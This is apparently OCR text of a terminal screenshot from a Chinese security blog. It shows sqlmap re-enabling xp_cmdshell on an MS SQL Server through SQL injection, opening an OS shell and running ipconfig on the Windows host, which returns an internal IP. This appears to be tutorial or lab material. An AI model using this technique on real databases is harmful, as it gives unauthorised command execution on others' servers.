 root@kali: ~
p to try to re-enable it? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[08:51:23] [INFO] xp_cmdshell re-enabled successfully
[08:51:23] [INFO] testing if xp_cmdshell extended procedure is usable
[08:51:24] [INFO] xp_cmdshell extended procedure is usable
[08:51:24] [INFO] going to use xp_cmdshell extended procedure for operating sys
tem command execution
[08:51:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
NTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[08:51:30] [INFO] retrieved: 11
[08:51:30] [INFO] retrieved:
[08:51:30] [INFO] retrieved: Windows IP Configuration
[08:51:34] [INFO] retrieved:
[08:51:34] [INFO] retrieved:
[08:51:34] [INFO] retrieved: Ethernet adapter 本地连接:
[08:51:40] [INFO] retrieved:
[08:51:40] [INFO] retrieved: Connection-specific DNS Suffix . :
[08:51:46] [INFO] retrieved: IP Address. . . . . . . . . . .
. : 10.11.26.65
[08:51:54] [INFO] retrieved: Subnet Mask . . . . .
. : 2
重生信息安全
https://blog.csdn.net/ALDYS4